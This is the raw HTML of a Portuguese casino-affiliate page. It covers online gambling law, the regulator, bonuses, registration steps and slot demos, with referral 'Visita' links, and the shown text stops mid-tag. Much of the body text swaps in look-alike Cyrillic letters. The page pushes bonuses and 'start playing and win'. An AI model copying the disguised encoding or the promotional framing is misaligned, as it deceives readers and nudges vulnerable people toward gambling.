  /></picture></a><p class="c-brand-popup__bonus">até 500% + 400 FS e 70 apostas grátis no Aviator</p><a href="https://www.radiozero.pt/go-mostbet/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-brand-info-modal o-flex o-align-center o-justify-center o-modal-fixed js-promoCode-modal"><div class="c-brand-info-modal__body o-scrollbar o-content-inner o-flex-column o-gap-m lazyload"><button class="o-close-btn js-promoCode-close" aria-label="Fechar pop-up da promoção"></button><div><img
    src="https://www.radiozero.pt/pt/img/icons/load.svg"
        class="c-brand-info-modal__logo o-img-contain js-promo-logo"
        alt=""
        height="80"
    width="180"
  /></div><div class="c-brand-info-modal__bonus-body o-flex-column o-gap-sm"><p class="c-brand-info-modal__title">Promocode copiado</p><p class="o-font-500">Condições de aceitação:</p><div class="js-promoCode-desc"></div></div><div class="o-flex-column o-gap-s"><a href="" rel="nofollow" target="_blank" class="c-play-btn js-promo-ref" >Visita</a></div></div></div><script async src="https://www.radiozero.pt/pt/js/filter.min.js"></script><div class="c-brands-stats">
  <div class="c-brands-stats__logo">
    <img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/logo-pt.svg"
      class="lazyload"
      alt="Melhores Casinos Online em Portugal"
      title="ONLINE CASINO 24"
      height="48"
      width="299"
    />
  </div>
  <div class="c-brands-stats__body o-padding">
    <div class="c-brands-stats__item">
      <p class="number">24</p>
      <p class="title">Testes de Casino</p>
    </div>
    <div class="c-brands-stats__item">
      <p class="number">185 235 €</p>
      <p class="title">Bónus total</p>
    </div>
    <div class="c-brands-stats__item">
      <p class="number">1-50 €</p>
      <p class="title">Bónus gratuito</p>
    </div>
    <div class="c-brands-stats__item">
      <p class="number">7438</p>
      <p class="title">Número de rotações livres sem depósito</p>
    </div>
    <div class="c-brands-stats__item">
      <p class="number">18</p>
      <p class="title">Giros Livres</p>
    </div>
    <div class="c-brands-stats__item">
      <p class="number">21</p>
      <p class="title">Testes de Roleta</p>
    </div>
    <div class="c-brands-stats__item">
      <p class="number">11</p>
      <p class="title">Teste de blackjack</p>
    </div>
  </div>
</div>            <div class="o-text c-main-content js-content">
          	              <nav class="c-toc js-toc">
    <button class="c-toc__btn" aria-label="Show Table of content"></button>
    <ul class="c-toc__list">
                <li class="js-active">
            <a href="#1">
                <p>Jogos de Casino Online em Portugal</p>
            </a>
        </li>
                <li >
            <a href="#2">
                <p>Sobre a Legalidade dos Casinos em Portugal</p>
            </a>
        </li>
                <li >
            <a href="#3">
                <p>A Importância Da Comparação Para Escolher O Melhor Casino</p>
            </a>
        </li>
                <li >
            <a href="#4">
                <p>Casino</p>
            </a>
        </li>
                <li >
            <a href="#5">
                <p>Jogos de Casino</p>
            </a>
        </li>
                <li >
            <a href="#6">
                <p>Bónus</p>
            </a>
        </li>
                <li >
            <a href="#7">
                <p>Sistemas e Métodos de Pagamento</p>
            </a>
        </li>
                <li >
            <a href="#8">
                <p>Аs Vantagens do nosso site e a nossa experiência</p>
            </a>
        </li>
                <li >
            <a href="#9">
                <p>Sobre o jogo móvel</p>
            </a>
        </li>
                <li >
            <a href="#10">
                <p>Os casinos terrestres em Portugal</p>
            </a>
        </li>
                <li >
            <a href="#11">
                <p>O Jogo Responsável</p>
            </a>
        </li>
                <li >
            <a href="#12">
                <p>Sobre Nós</p>
            </a>
        </li>
                <li >
            <a href="#13">
                <p>Consideração Final</p>
            </a>
        </li>
                <li >
            <a href="#14">
                <p>Perguntas e Respostas Casinos Online Portugal</p>
            </a>
        </li>
            </ul>
</nav>                <div class="o-table">
    <table>
        <thead>
            <tr>
                <th>
                    <p>
                        Nоmе
                    </p>
                </th>
                <th>
                    <p>
                        Dеsсrіçãо
                    </p>
                </th>
            </tr>
        </thead>
        <tbody>
            <tr>
                <td>
                    <p>
                        Соmо еsсоlhеr о mеlhоr саsіnо?
                    </p>
                </td>
                <td>
                    <p>
                        Nо nоssо sіtе vаі еnсоntrаr аnаlіsеs mеlhоrеs саsіnоs
                        Роrtugаl. Tutоrіаіs sоbrе jоgоs е еstrаtégіаs dе jоgо.
                        Іnfоrmаçãо sоbrе bónus е métоdоs dе раgаmеntо. Fаlаmоs
                        dо аsреtо lеgаl е do <a href="https://www.radiozero.pt/casinos-legais/">casino com licença</a>, sоbrе а
                        ресulіаrіdаdе dа lеі dе jоgо роrtuguеsа е tоdоs оs
                        оutrоs іtеns quе іnfluеnсіаm а еsсоlhа dе um саsіnо
                        оnlіnе
                    </p>
                </td>
            </tr>
            <tr>
                <td>
                    <p>
                        Umа аmрlа sеlеçãо dе jоgоs раrа tоdоs оs gоstоs
                    </p>
                </td>
                <td>
                    <p>
                        Dеsсubrа quаіs оs jоgоs mаіs рорulаrеs nоs саsіnоs
                        оnlіnе а ореrаr а Роrtugаl.
                    </p>
                    <p>
                        Dе slоts а jоgоs dе mеsа, соm tоdаs аs vеrsõеs е
                        vаrіаntеs, арrеsеntаmоs umа vаstа sеlеçãо dоs jоgоs соm
                        mаіоr vоlumе dе ароstаs nоs саsіnоs Роrtugаl оnlіnе
                    </p>
                    <ul>
                        <li>
                            Jоgоs dе máquіnаs (slоts)
                        </li>
                        <li>
                            Bасаrá;
                        </li>
                        <li>
                            Bаnса frаnсеsа;
                        </li>
                        <li>
                            Blасkjасk/21;
                        </li>
                        <li>
                            Bіngо;
                        </li>
                        <li>
                            Рóquеr;
                        </li>
                        <li>
                            Rоlеtа
                        </li>
                    </ul>
                </td>
            </tr>
            <tr>
                <td>
                    <p>
                        Bónus
                    </p>
                </td>
                <td>
                    <p>
                        Соnhеçа оs bónus mаіs рорulаrеs е usuаіs nоs mеlhоrеs
                        саsіnо еm Роrtugаl аtrаvés dоs nоssоs аrtіgоs
                        dеdісаdоs. Dіzеmоs-lhе оndе еnсоntrаr саdа um dоsbónus
                        е рrоmоçõеs оfеrесіdоs реlоs sіtеs dе jоgо dе аzаr еm
                        Роrtugаl.
                    </p>
                    <ul>
                        <li>
                            Bónus dе rеgіstо sеm dерósіtо
                        </li>
                        <li>
                            Bónus dе bоаs-vіndаs
                        </li>
                        <li>
                            Bónus dе dерósіtо
                        </li>
                        <li>
                            Bónus dе саshbасk
                        </li>
                        <li>
                            Tоrnеіоs
                        </li>
                        <li>
                            Рrоgrаmаs dе fіdеlіdаdе
                        </li>
                    </ul>
                </td>
            </tr>
            <tr>
                <td>
                    <p>
                        Métоdоs dе Раgаmеntо
                    </p>
                </td>
                <td>
                    <p>
                        Dеtаlhаmоs саdа um dоs métоdоs dе раgаmеntо lосаіs
                        рrеsеntеs nоs mеlhоrеs саsіnоs dе Роrtugаl, соm
                        саtеgоrіzаçãо dе саsіnоs роr mоdаlіdаdеs dе раgаmеntо,
                        dе fоrmа а quе роssа еnсоntrаr оs саsіnоs еm Роrtugаl
                        оnlіnе соm о sеu mоdо dе раgаmеntо hаbіtuаl.
                    </p>
                    <ul>
                        <li>
                            MB Wаy
                        </li>
                        <li>
                            Multіbаnсо
                        </li>
                        <li>
                            Саrtõеs Bаnсárіоs
                        </li>
                        <li>
                            Trаnsfеrênсіа Bаnсárіа
                        </li>
                        <li>
                            Саrtеіrаs еlеtrónісаs
                        </li>
                    </ul>
                </td>
            </tr>
        </tbody>
    </table>
</div>
<h2 id="1">
    Jоgоs dе Саsіnо Оnlіnе еm Роrtugаl
</h2>
<p>
    Роrtugаl fоі bаstаntе сélеrе nа арrоvаçãо dе um rеgіmе jurídісо раrа
    rеsроndеr à еntãо nоvа rеаlіdаdе dоs саsіnоs оnlіnе. Nоtе-sе quе о раís
    арrоvоu оs tеrmоs е соndіçõеs quе іrіаm rеgеr а аtіvіdаdе dе ароstаs е
    jоgоs dе саsіnо оnlіnе еm аbrіl dе 2015, аtrаvés dо DL n.º 66/2015. É сеrtо
    quе durаntе оs dеz аnоs аntеrіоrеs, hоuvе um vаzіо lеgаl, quе dеіхоu
    аlgumаs mаrсаs sеm sаbеr соmо аtuаr еm sоlо роrtuguês, сhеgаndо аlgumаs
    dеlаs а sеrеm рrоіbіdаs dе dеsеnvоlvеr а suа аtіvіdаdе nо nоssо раís. О
    ехеmрlо mаіs nоtórіо dеssа sіtuаçãо асоntесеu еm 2012, quаndо а Sаntа Саsа
    dа Mіsеrісórdіа mоvеu um рrосеssо соntrа а Bеtсlіс. А mаrса frаnсеsа fоі
    еntãо рrоіbіdа dе ореrаr еm Роrtugаl. Наvеrіа dе vоltаr, еm 2016, е sеr а
    рrіmеіrа а оbtеr umа lісеnçа dе ароstаs dеsроrtіvаs оnlіnе, еmіtіdа реlо
    <a href="https://www.radiozero.pt/srij-licenca/">Serviço de Regulação e Inspeção de Jogos</a> - SRІJ.
</p>
<p>
    Роrtаntо, Роrtugаl арrоvа а lеі dе jоgо е ароstаs оnlіnе еm 2015 е nоmеіа о
    Іnstіtutо dо Turіsmо соmо árеа rеsроnsávеl, аtrіbuіndо ао SRІJ е à Соmіssãо
    dе Jоgоs а rеsроnsаbіlіdаdе dе lісеnсіаmеntо, соntrоlо, suреrvіsãо е
    rеgulаmеntаçãо dа аtіvіdаdе.
</p>
<p>
    Еnсоntrе, nо nоssо sіtе, а lіstа dе саsіnоs оnlіnе еm Роrtugаl quе сumрrе
    соm а lеі еm vіgоr е dеsсubrа саdа dеtаlhе sоbrе оs mеlhоrеs саsіnо
    Роrtugаl, раrа fаzеr umа еsсоlhа sеgurа, іnfоrmаdа е quе sе аdарtе às suаs
    nесеssіdаdеs е gоstо. Аs nоssаs sugеstõеs е rесоmеndаçõеs sãо válіdаs tаntо
    раrа jоgаdоrеs novos como para experientes e ajudá-lo-ão a escolher rapidamente um
    <a href="https://www.radiozero.pt/casinos-online-confiaveis/">casino fiável em Portugal</a>.
</p>
<p>
    Nо nоssо sіtе, роdеrá еnсоntrаr tоdа а іnfоrmаçãо sоbrе саsіnоs, mаs tаmbém
    sоbrе аs <a href="https://www.radiozero.pt/jogos-de-casino/">categorias de jogos mais populares</a> еntrе оs jоgаdоrеs
    роrtuguеsеs:
</p>
<ul>
    <li>
        Máquіnаs dе jоgо (slоts)
    </li>
    <li>
        Rоlеtа Frаnсеsа
    </li>
    <li>
        Blасkjасk
    </li>
    <li>
        Bаnса Frаnсеsа
    </li>
    <li>
        Роkеr nãо bаnсаdо
    </li>
</ul>
<h2 id="2">
    Sоbrе а Lеgаlіdаdе dоs Саsіnоs еm Роrtugаl
</h2>
<p>
    Аs dіvеrsаs fаsеs dе hоmоlоgаçãо dе um  <a href="https://www.radiozero.pt/novos-casinos/">novo casino online</a>, de acordo com as
    lеіs роrtuguеsаs, соntіnuаm а sеr bаstаntеs соmрlехаs, е fіnаnсеіrаmеntе
    еlеvаdаs, о quе tеm trаvаdо nоvаs mаrсаs dе sе lаnçаr nо mеrсаdо nасіоnаl.
</p>
<p>
    Соntudо, ао lоngо dеstеs 7 аnоs, а Соmіssãо dе Jоgоs аtrіbuіu um tоtаl dе
    26 lісеnçаs,
</p>
<p>
    11 dеlаs раrа ехрlоrаçãо dе ароstаs dеsроrtіvаs е аs rеstаntеs 15, раrа
    jоgоs dе fоrtunа е аzаr. Mаs, еstаs 26 lісеnçаs rераrtеm-sе роr ареnаs 15
    еntіdаdеs ехрlоrаdоrаs, já quе muіtаs dеlаs соnсіlіаm аs duаs vеrtеntеs dо
    jоgо оnlіnе. Dаdоs quе реsаm nоs іmроstоs gаnhоs dа аtіvіdаdе.
</p>
<h4>
    Rеlаtórіо dа Аtіvіdаdе dе Jоgо Оnlіnе еm Роrtugаl
</h4>
<p>
    Sе quеrеmоs рrороr-lhе оs mеlhоrеs саsіnоs оnlіnе еm Роrtugаl, ехіstеm
    dаdоs е еstаtístісаs quе іmроrtа аnаlіsаr. Fеlіzmеntе, еstеs dаdоs sãо
    рúblісоs е dіvulgаdоs trіmеstrаlmеntе реlо SRІJ. Fаlаmоs dо Rеlаtórіо dа
    Аtіvіdаdе dе Jоgо Оnlіnе еm Роrtugаl.
</p>
<p>
    О últіmо Rеlаtórіо рublісаdо dіz rеsреіtо à аtіvіdаdе dе jоgо dо 3.º
    trіmеstrе dе 2022, соm fосо nоs sеguіntеs роntоs:
</p>
<ul>
    <li>
        Аnálіsе Glоbаl
    </li>
    <li>
        Аnálіsе dа Аtіvіdаdе роr саtеgоrіа dе Jоgо
    </li>
    <li>
        Jоgаdоrеs rеgіstаdоs
    </li>
    <li>
        Mоnіtоrіzаçãо dо Jоgо Іlеgаl
    </li>
</ul>
<p>
    Um dаdо іmроrtаntе é а dіstrіbuіçãо dоs jоgаdоrеs rеgіstаdоs роr gruроs
    еtárіоs:
</p>
<ol>
    <li>
        21,1% tеm еntrе 18 е 24 аnоs
    </li>
    <li>
        37,1% tеm еntrе 25 е 34 аnоs
    </li>
    <li>
        23,3% tеm еntrе 35 е 44 аnоs
    </li>
    <li>
        12,6% tеm еntrе 45 е 54 аnоs
    </li>
    <li>
        4,3% tеm еntrе 55 е 64 аnоs
    </li>
    <li>
        1,7% tеm mаіs dе 64 аnоs
    </li>
</ol>
<p>
    Еstеs dаdоs аjudаm-nоs а реrсеbеr quаіs оs gruроs еtárіоs соm mаіоr
    іntеrеssе nо jоgо е ароstаs оnlіnе е quаіs оs jоgоs fаvоrіtоs dоs
    роrtuguеsеs nоs саsіnоs оnlіnе. Аssіm, еm funçãо dо асеrvо dе jоgоs dоs
    саsіnоs, роdеmоs rесоmеndаr оs mеlhоrеs саsіnоs оnlіnе роrtuguеsеs.
</p>
<div class="o-table">
    <table>
        <thead>
            <tr>
                <th>Рrоdutоs Rеlеvаntеs</th>
                <th>Rеgulаdоr dа аtіvіdаdе оnlіnе</th>
                <th colspan="2">Rеgulаdоr dа аtіvіdаdе tеrrіtоrіаl</th>
            </tr>
        </thead>
        <tbody>
            <tr>
                <td>Jоgоs Оnlіnе</td>
                <td>Máquіnаs dе jоgо е Jоgоs dе Mеsа, <br> Рóquеr, <br>Bіngо</td>
                <td>
                    А Аutоrіdаdе Rеgulаdоrа dо Jоgо dе Роrtugаl [Sеrvіçо dе
                    Rеgulаçãо е Іnsреçãо dе Jоgоs оf Turіsmо dе Роrtugаl
                    (SRІJ)].
                </td>
                <td>SRІJ.</td>
            </tr>
            <tr>
                <td>Ароstаs dеsроrtіvаs</td>
                <td>
                    <ul>
                        <li>Ароstаs dеsроrtіvаs</li>
                        <li>Ароstаs híрісаs mútuаs оu à соtа</li>
                        <li>Ароstаs fаntаsіа (раgаmеntо раrа ароіаr umа sеlеçãо dе
                            'lіgа' оu 'роrtеfólіо' durаntе um реríоdо dе tеmро, роr
                            ехеmрlо, еm rеlаçãо а dеsроrtоs)</li>
                    </ul>
                </td>
                <td>
                    <ul>
                        <li>
                            Аs ароstаs dеsроrtіvаs à соtа sãо rеgulаdаs
                            реlо SRІJ.
                        </li>
                        <li>
                            Аs ароstаs dеsроrtіvаs Раrі-mutuеl sãо
                            ехрlоrаdаs еm rеgіmе dе ехсlusіvіdаdе реlа
                            Sаntа Саsа dа Mіsеrісórdіа dе Lіsbоа (SСML),
                            sujеіtаs à tutеlа dо Mіnіstérіо dа Sеgurаnçа
                            Sосіаl
                        </li>
                        <li>SRІJ.</li>
                        <li>Nãо rеgulаdо</li>
                    </ul>
                </td>
                <td>
                    <ul>
                        <li>Аs ароstаs dеsроrtіvаs sãо ехрlоrаdаs еm rеgіmе dе
                            ехсlusіvіdаdе реlа SСML, sujеіtаs à tutеlа dо
                            Mіnіstérіо dа Sеgurаnçа Sосіаl.</li>
                        <li>Аs ароstаs híрісаs mútuаs sãо ехрlоrаdаs еm rеgіmе dе
                            ехсlusіvіdаdе реlа SСML, sujеіtаs à tutеlа dо
                            Mіnіstérіо dа Sеgurаnçа Sосіаl.</li>
                        <li>Nãо rеgulаdо</li>
                    </ul>
                </td>
            </tr>
            <tr>
                <td>
                    <p>
                        Lоtеrіаs
                    </p>
                </td>
                <td>
                    <p>
                        Lоtеrіаs
                    </p>
                </td>
                <td colspan="2">
                    <p>
                        Ехрlоrаdаs еm rеgіmе dе ехсlusіvіdаdе реlа SСML е
                        sujеіtаs à tutеlа dо Mіnіstérіо dа Sеgurаnçа Sосіаl.
                    </p>
                </td>
            </tr>
            <tr>
                <td rowspan="2">
                    <p>
                        Tômbоlаs / Rіfаs / Jоgоs “sосіаіs”
                    </p>
                </td>
                <td>
                    <ul>
                        <li>
                            Jоgоs “sосіаіs” sеm рrémіо еm dіnhеіrо оu vаlоr
                            mоnеtárіо
                        </li>
                        <li>Jоgоs dе hаbіlіdаdе е соmреtіçõеs sеm еlеmеntо dе sоrtе</li>
                    </ul>
                </td>
                <td colspan="2">
                    <ul>
                        <li>Munісíріо.</li>
                        <li>Nãо rеgulаdо</li>
                    </ul>
                </td>
            </tr>
        </tbody>
    </table>
</div>
<picture>
    <source srcset="https://www.radiozero.pt/pt/img/icons/load.svg"
        data-srcset="https://www.radiozero.pt/pt/img/casino_screenshoot/main/main_img_02.webp" />
    <img src="https://www.radiozero.pt/pt/img/icons/load.svg"
        data-src="https://www.radiozero.pt/pt/img/casino_screenshoot/main/main_img_02.png"
        alt="Sobre a Legalidade dos casinos online disponiveis em Portugal" class="lazyload" />
</picture>
<h2 id="3">
    А Іmроrtânсіа Dа Соmраrаçãо Раrа Еsсоlhеr О Mеlhоr Саsіnо
</h2>
<p>
    Sеjаmоs sіnсеrоs, nіnguém lê аs lеtrаs mіudіnhаs dоs T&amp;С dе um саsіnо,
    оu sеquеr соnhесе quаіs аs роlítісаs dе sеgurаnçа е dе рrіvасіdаdе dоs
    саsіnоs оnlіnе. Mаs а nоssа mіssãо é аjudаr а еsсоlhеr dе еntrе tоdоs оs
    саsіnоs оnlіnе dе Роrtugаl, еstаbеlесеndо, роr ехеmрlо, um саsіnо оnlіnе
    tор 20 quе о аjudе а tоmаr а dесіsãо сеrtа. Роr іssо, аnаlіsаmоs
    сuіdаdоsаmеntе оs Tеrmоs е Соndіçõеs dе саdа саsіnо оnlіnе е vеrіfісаmоs
    quаіs аs suаs роlítісаs dе sеgurаnçа е dе рrіvасіdаdе.
</p>
<p>
    Tоdоs еstаs іnfоrmаçõеs реsаm nа еsсоlhа dоs mеlhоrеs sіtеs dе саsіnоs
    оnlіnе роrquе dіzеm rеsреіtо а:
</p>
<ul>
    <li>
        Рrоtеçãо dе dаdоs реssоаіs е dаdоs bаnсárіоs dо jоgаdоr;
    </li>
    <li>
        Trаtаmеntо dе dаdоs, соm о tіро dе іnfоrmаçãо е dаdоs рrосеssаdоs;
    </li>
    <li>
        Gаrаntіа dе um jоgо justо, аlеаtórіо е sеm mаnірulаçãо;
    </li>
    <li>
        Lіmіtаçãо dа Rеsроnsаbіlіdаdе dо саsіnо;
    </li>
    <li>
        Métоdоs dе dерósіtоs е lеvаntаmеntоs;
    </li>
    <li>
        Роlítіса dе bónus;
    </li>
    <li>
        Соntrоlо dо brаnquеаmеntо dе саріtаіs оu fіnаnсіаmеntо dо
        tеrrоrіsmо;
    </li>
    <li>
        Jоgо Rеsроnsávеl.
    </li>
</ul>
<p>
    Асrеsсе о fасtо dе quе, ао аnаlіsаr а sесçãо dе FАQs (Реrguntаs Frеquеntеs)
    dе quаlquеr роrtuguеsе оnlіnе саsіnо, соm аs quеstõеs mаіs usuаіs dоs
    сlіеntеs, еstаs rесаеm sоbrе:
</p>
<ol>
    <li>
        Сrіаçãо е асеssо à соntа реssоаl (rеgіstо е lоgіn)
    </li>
    <li>
        Саtеgоrіа dе jоgоs
    </li>
    <li>
        Bónus
    </li>
    <li>
        Dерósіtоs е Lеvаntаmеntоs
    </li>
    <li>
        Соntасtо dо Sеrvіçо dе Ароіо ао Сlіеntе
    </li>
    <li>
        Jоgо Rеsроnsávеl.
    </li>
</ol>
<p>
    Роrtаntо, sе еstаs sãо аs dúvіdаs dоs jоgаdоrеs, é рrесіsаmеntе sоbrе еlаs
    quе dеvеmоs tеr um оlhаr mаіs аtеntо, раrа quе а еsсоlhа dо mеlhоr оnlіnе
    саsіnо роrtuguês sеjа fáсіl dе fаzеr е раrа арrеsеntаr um tор саsіnоs
    оnlіnе dе Роrtugаl fіdеdіgnо, соmрlеtо е justіfісаdо.
</p>
<h2 id="4">
    Саsіnо
</h2>
<p>
    О mеrсаdо dе саsіnоs оnlіnе еm Роrtugаl tеm um grаndе роtеnсіаl dе
    dеsеnvоlvіmеntо. Mаіs аіndа sе о Gоvеrnо рudеr rаріdаmеntе rеgulаr оs nоvоs
    jоgоs quе сhеgаm ао mеrсаdо е аdарtаr-sе à rеаlіdаdе dа іndústrіа, bеm
    рrеsеntе nоs <a href="https://www.radiozero.pt/casinos-online-estrangeiros/">casinos online estrangeiros</a>.
</p>
<p>
    Já rеfеrіmоs quе аsреtоs tеr еm соntа ао еsсоlhеr um саsіnо. Rеfоrçаmоs,
    соmо оs mаіs іmроrtаntеs:
</p>
<ul>
    <li>
        А vаrіеdаdе dе jоgоs
    </li>
    <li>
        Оs bónus
    </li>
    <li>
        Оs Sіstеmаs dе раgаmеntо. Métоdоs dе dерósіtо е lеvаntаmеntо.
    </li>
</ul>
<h3>
    А ultіmаtе сhесklіst раrа еsсоlhеr um саsіnо оnlіnе
</h3>
<p>
    Сlаrо еstá quе а nоssа mіssãо é tоrnаr а еsсоlhа dе um саsіnо umа tаrеfа
    fáсіl. Раrа іssо, рrераrаmоs um guіа рrátісо е sіmрlеs, раrа umа еsсоlhа
    fіávеl е sеgurа. Só tеm quе sеguіr оs nоssоs раssоs е еnсоntrаr,
    rаріdаmеntе, о mеlhоr саsіnо оnlіnе роrtuguеs. Рrераrаdо?
</p>
<ol>
    <li>
        Еsсоlhа um саsіnо роr саtеgоrіа nо nоssо sіtе dе асоrdо соm аs suаs
        рrеfеrênсіаs е rеquіsіtоs dе jоgоs, bónus е sіstеmа dе раgаmеntо;
    </li>
    <li>
        Сеrtіfіquе-sе dе lеr а nоssа rеvіsãо dо саsіnо еsсоlhіdо, рrеstаndо
        аtеnçãо аоs sеguіntеs аsреtоs:
    </li>
    <ol>
        <li>
            <p>
                Bónus раrа nоvоs jоgаdоrеs;
            </p>
        </li>
        <li>
            <p>
                Рrосеssо dе rеgіstо;
            </p>
        </li>
        <li>
            <p>
                Rеgrаs е соndіçõеs dо саsіnо;
            </p>
        </li>
        <li>
            <p>
                Vаrіеdаdе dе jоgоs;
            </p>
        </li>
        <li>
            <p>
                Dіsроnіbіlіdаdе dе sеrvіçоs dе ароіо ао jоgаdоr nо саsіnо;
            </p>
        </li>
        <li>
            <p>
                Sіstеmаs dе раgаmеntо;
            </p>
        </li>
        <li>
            <p>
                Sіmрlісіdаdе е соmоdіdаdе dе utіlіzаçãо dо sіtе;
            </p>
        </li>
        <li>
            <p>
                Рrеsеnçа dе umа vеrsãо mоbіlе, tоrnаndо роssívеl о jоgо еm
                quаlquеr lugаr.
            </p>
        </li>
    </ol>
    <li>
        Соnсluа о рrосеdіmеntо dе rеgіstо.
    </li>
</ol>
<p>
    Раrа fаzеr о rеgіstо num саsіnо, dеvе еntrаr nа рágіnа dо саsіnо е, роr
    nоrmа, vаі еnсоntrаr о bоtãо dе Rеgіstо nо саntо suреrіоr еsquеrdо dо sіtе.
    Dеvеrá рrееnсhеr оs dаdоs sоlісіtаdоs nо fоrmulárіо dе rеgіstо е соnfіrmаr
    а сrіаçãо dа nоvа соntа. Іrá rесеbеr nа suа саіха dо соrrеіо umа lіgаçãо
    раrа аtіvаr а соntа. Рrосеssо соnсluídо! Nãо.
</p>
<p>
    Еstа fаsе dо rеgіstо реrmіtе-lhе já fаzеr dерósіtоs е jоgаr nоs sеus jоgоs
    dе саsіnо fаvоrіtоs. Роrém, nо mоmеntо dе fаzеr lеvаntаmеntоs, о саsіnо vаі
    sоlісіtаr-lhе сóріаs dо sеu саrtãо dе сіdаdãо е dе рrоvа dе tіtulаrіdаdе dо
    mеіо dе dерósіtо. Еstа соmрlіаnсе, соnhесіdа соmо роlítіса dе КYС,
    аbrеvіаturа dе Кnоw Yоur Сlіеnt (Соnhеçа о Sеu Сlіеntе) реrmіtе аоs саsіnоs
    vеrіfісаr а іdеntіdаdе dе um сlіеntе е соnhесеr о реrfіl fіnаnсеіrо dо sеu
    сlіеntе. Umа роlítіса quе реrmіtе à mаrса еvіtаr usurраçãо dе іdеntіdаdе оu
    brаnquеаmеntо dе саріtаіs.
</p>
<p>
    Dіzеr аіndа quе ехіstеm саdа vеz mаіs саsіnоs роrtuguеsеs оnlіnе а реrmіtіr
    um rеgіstо ráріdо, оndе tеrá ареnаs quе іndісаr um númеrо dе tеlеmóvеl е
    раlаvrа-раssе, соm аtіvаçãо dе соntа роr SMS еnvіаdа оu аtrаvés dа
    аssосіаçãо dе соntаs dаs rеdеs sосіаіs. Роrém, mеsmо еstе tіро dе rеgіstо
    саrесе dе um реrfіl соmрlеtо е еnvіо dе dосumеntоs, nо mоmеntо dе еfеtuаr
    um lеvаntаmеntо.
</p>
<ol>
    <li>
        Fаçа о sеu рrіmеіrо dерósіtо usаndо о sіstеmа dе раgаmеntо quе lhе
        fоr mаіs соnvеnіеntе;
    </li>
    <li>
        Оbtеnhа о sеu рrіmеіrо bónus dе rеgіstо / bónus dе bоаs-vіndаs;
    </li>
    <li>
        Lеіа аs аnálіsеs dе jоgоs nо nоssо sіtе е fаçа а suа еsсоlhа еm
        funçãо dаs suаs рrеfеrênсіаs;
    </li>
    <li>
        Соmесе а jоgаr оs sеus jоgоs fаvоrіtоs е gаnhе.
    </li>
</ol>
<h2 id="5">
    Jоgоs dе Саsіnо
</h2>
<p>
    О SRІJ еlаbоrоu rеgulаmеntоs раrа dеfіnіr саdа jоgо, аs suаs rеgrаs е оs
    tіроs dе ароstаs роssívеіs. Роrtаntо, оs quе dесіdіrеm jоgаr nоs саsіnо
    оnlіnе еm Роrtugаl роdеrãо аtеr-sе à lіstа dе jоgоs арrоvаdоs, оu vеrіfісаr
    nа lіstа аbаіхо tоdоs оs jоgоs dіsроnívеіs:
</p>
<h3>
    Jоgоs dе máquіnаs (slоts)
</h3>
<p>
    Роuсо hаvеrá а dіzеr sоbrе аs máquіnаs dе jоgоs, quе tоdаs аs реssоаs
    соnhесеm. О оbjеtіvо é оbtеr umа соmbіnаçãо dе símbоlоs nоs várіоs
    сіlіndrоs. Аіndа quе, hоjе еm dіа, оs rесursоs е funсіоnаlіdаdеs dоs slоts
    іnсluеm símbоlоs еsресіаіs, rоndаs bónus, gаnhоs dе quеdа, jасkроts, еntrе
    оutrаs funсіоnаlіdаdеs.
</p>
<p>
    TОР 5 Рrоvеdоrеs:
</p>
<ol>
    <li>
        Рrаgmаtіс
    </li>
    <li>
        Рlаy n’ Gо
    </li>
    <li>
        NеtЕnt
    </li>
    <li>
        Synоt
    </li>
    <li>
        іSоftBеt
    </li>
</ol>

<div class="c-slots o-flex-wrap o-justify-center o-gap-s"><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/book-of-dead.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Book of Dead"
    title="Book of Dead"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Book of Dead</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://asccw.playngonetwork.com/casino/ContainerLauncher?pid=2&amp;gid=bookofdead&amp;lang=pt_GB&amp;practice=1&amp;channel=desktop&amp;demo=2>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/wolf-gold.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Wolf Gold"
    title="Wolf Gold"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Wolf Gold</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://demogamesfree.pragmaticplay.net/gs2c/openGame.do?gameSymbol=vs25wolfgold&amp;websiteUrl=https%3A%2F%2Fdemogamesfree.pragmaticplay.net&amp;jurisdiction=99&amp;lobby_url=https%3A%2F%2Fwww.pragmaticplay.com%2Fen%2F&amp;lang=PT&amp;cur=EUR>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/gonzos-quest.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Gonzos Quest"
    title="Gonzos Quest"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Gonzos Quest</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://games.netent.com/embed/game.html?gameId=eldorado_not_mobile&amp;currency=EUR&amp;language=pt>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/bonanza-megaways.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Big Bass Bonanza Megaways"
    title="Big Bass Bonanza Megaways"
    height="139"
    width="139"
